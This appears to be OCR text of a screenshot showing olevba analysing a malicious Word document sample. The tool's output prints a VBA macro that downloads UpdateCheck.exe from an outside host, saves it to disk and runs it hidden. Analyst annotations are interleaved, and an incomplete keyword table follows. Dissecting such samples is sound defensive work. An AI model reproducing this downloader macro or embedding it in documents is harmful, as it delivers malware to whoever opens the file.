 Administrator: C:\Windows\system32\cmd.exe - powershell
C:\>c:\tools\maldoc\office\tools\oletools\olevba.py C:\Tools\MalDoc\Office\Demo\Samples\Havoc\3dfddb91261f5565596e3f014f9c495a.doc
olevba 0.60.2 on Python 3.12.4 - http://decalage.info/python/oletools
===============================================================================
FILE: C:\Tools\MalDoc\Office\Demo\Samples\Havoc\3dfddb91261f5565596e3f014f9c495a.doc
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: C:\Tools\MalDoc\Office\Demo\Samples\Havoc\3dfddb91261f5565596e3f014f9c495a.doc - OLE stream: 'Macros/VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO NewMacros.bas
in file: C:\Tools\MalDoc\Office\Demo\Samples\Havoc\3dfddb91261f5565596e3f014f9c495a.doc - OLE stream: 'Macros/VBA/NewMacros'
- - - - - -
Sub MyMacro()
Dim myURL As String
myURL = "http://www.shieldwise.online/UpdateCheck.exe"
Suspicious URL
Dim WinHttpReq As Object
Set WinHttpReq = CreateObject("Microsoft.XMLHTTP")
WinHttpReq.Open "GET", myURL, False
WinHttpReq.Send
myURL = WinHttpReq.ResponseBody
Macro
If WinHttpReq.Status = 200 Then
Set oStream = CreateObject("ADODB.Stream")
oStream.Open
oStream.Type = 1
oStream.Write WinHttpReq.ResponseBody
oStream.SaveToFile ("UpdateCheck.exe")
Saving to file
oStream.Close
End If
Path = "UpdateCheck.exe"
Shell Path, vbHide
Executing UpdateCheck.exe
End Sub
+----------+--------------------+---------------------------------------------+
|Type |Keyword |Description |
+----------+--------------------+---------------------------------------------+
|Suspicious|Open |May open a file |
|Suspicious|Write |May write to a file (if combined with Open) |
|Suspicious|ADODB.Stream |May create a text file |
|Suspicious|SaveToFile |May create a text file |
|Suspicious|Shell |May run an executable file or a system |
| | |command |